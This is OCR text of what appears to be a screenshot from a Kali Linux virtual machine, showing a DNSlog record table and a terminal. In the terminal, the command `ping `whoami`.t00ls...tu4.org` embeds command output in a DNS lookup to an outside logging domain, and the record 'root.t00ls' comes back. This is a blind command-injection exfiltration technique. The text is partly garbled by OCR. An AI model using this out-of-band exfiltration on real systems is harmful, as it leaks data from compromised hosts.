 序号 时间 IP/PORT 记录
1 2019-02-24 16:31:32 122.226.184.231:2879 root.t00ls
kail [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Sun 03:32 1
root@kali: ~
File Edit View Search Terminal Help
NOW
SN.png
SN.png.
root@kali:~# ping `whoami`.t00ls.8c461ff41 a69317397ff7cdd.tu4.org
PING root.t00ls.8c461ff413 17397ff7cdd.tu4.org (127.0.0.1) 56(84) byte
s of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.020 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.036 ms